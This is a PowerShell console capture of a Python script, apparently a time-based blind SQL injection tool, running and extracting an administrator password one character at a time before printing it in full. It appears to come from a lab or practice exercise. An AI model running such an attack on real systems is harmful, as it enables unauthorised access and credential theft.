 PS L:\Data\Jayman\Python scripts> & 'C:\Users\jayma\AppData\Local\Python\pythoncore-3.15-64\python.exe' '"l:/Data/Jayman/Python scripts/cond
ional_time_blindsql.py"'
[+] Oracle OK (timing detected correctly)
[1/20] j
[2/20] j2
[3/20] j21
[4/20] j218
[5/20] j218q
[6/20] j218qf
[7/20] j218qfq
[8/20] j218qfq8
[9/20] j218qfq8h
[10/20] j218qfq8h5
[11/20] j218qfq8h5l
[12/20] j218qfq8h5l0
[13/20] j218qfq8h5l0t
[14/20] j218qfq8h5l0tn
[15/20] j218qfq8h5l0tnv
[16/20] j218qfq8h5l0tnvr
[17/20] j218qfq8h5l0tnvr8
[18/20] j218qfq8h5l0tnvr8r
[19/20] j218qfq8h5l0tnvr8ri
[20/20] j218qfq8h5l0tnvr8ris
[+] administrator password: j218qfq8h5l0tnvr8ris
PS L:\Data\Jayman\Python scripts>